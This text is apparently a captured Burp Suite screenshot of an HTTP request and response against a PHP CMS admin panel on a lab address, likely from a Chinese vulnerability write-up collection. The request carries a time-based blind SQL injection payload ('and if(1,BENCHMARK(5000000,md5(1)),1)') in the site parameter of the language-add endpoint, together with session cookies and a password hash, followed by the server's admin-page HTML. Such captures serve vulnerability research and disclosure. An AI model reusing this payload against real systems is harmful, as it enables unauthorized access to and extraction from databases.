 Raw Params Headers Hex
POST
/index.php?case=language&act=add&admin_dir=admin&site=default27&id=1 and
if(1,BENCHMARK(5000000,md5(1)),1)%23 HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 8
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
acc_auth=d9568Kwur%2Bv8GLHxl79ulL1w7lquML1KYclY%2FCd%2B9FMDQX9PAipAvJcX%2
Bi5%2FFeRikywpRqDjIPMKsqnOnn9d2eQp; acc_key=RyFT5Up;
arrlanguage=metinfo; admin_lang=cn;
met_auth=11a0WwslIL0v7jkcyi50UGbTqm0I7rkHzPyPr3wrogulnsIuuw9ulmOeCgDwMEUI
Yd6Zl9Yq8Tfo9%2FbxU2SliWwc; met_key=aIYm2EI;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1;
loginfalse=0; login_username=admin;
login_password=863211e6ed45ca9046066222dddf16a9
submit=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 14:27:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 6007
<script
type="text/javascript">alert("操作完成");gotoinurl("/index.php?case=language&a
ct=edit&id=&admin_dir=admin&site=default&lang_choice=system.php");</script><
ul class="nav nav-tabs" id="record-tab" role="tablist"><li><a href="#"
onclick="gotourl(this)"  data-dataurlid="60" data-dataurlname="编辑"
data-dataurl="/index.php?case=table&act=edit&table=archive&id=1927&deletesta
te=&admin_dir=admin&site=default">编辑</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)"  data-dataurlid="59" data-dataurlname="内容管理"
data-dataurl="/index.php?case=table&act=list&table=archive&admin_dir=admin&s
ite=default">内容管理</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="58" data-dataurlname="全局设置"
data-dataurl="/index.php?case=config&act=system&set=site&admin_dir=admin&sit
e=default">全局设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="57" data-dataurlname="自定义"
data-dataurl="/index.php?case=config&act=system&set=websitesite&admin_dir=ad
min&site=default">自定义</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="56" data-dataurlname="附件"
data-dataurl="/index.php?case=config&act=system&set=upload&admin_dir=admin&s
ite=default">附件</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="55" data-dataurlname="设置"
data-dataurl="/index.php?case=config&act=index&admin_dir=admin&site=default"
>设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="54" data-dataurlname="管理数据"
data-dataurl="/index.php?case=database&act=baker&admin_dir=admin&site=defaul
t">管理数据</a> <i class="glyphicon glyphicon-remove
? < + > Type a search term 0 matches
6,285 bytes | 4,374 millis
零组资料文库
先知社区